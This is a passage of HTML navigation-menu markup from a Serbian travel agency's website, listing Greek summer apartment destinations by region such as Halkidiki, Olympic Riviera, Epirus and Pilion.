<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-2680 ubermenu-current_page_item ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 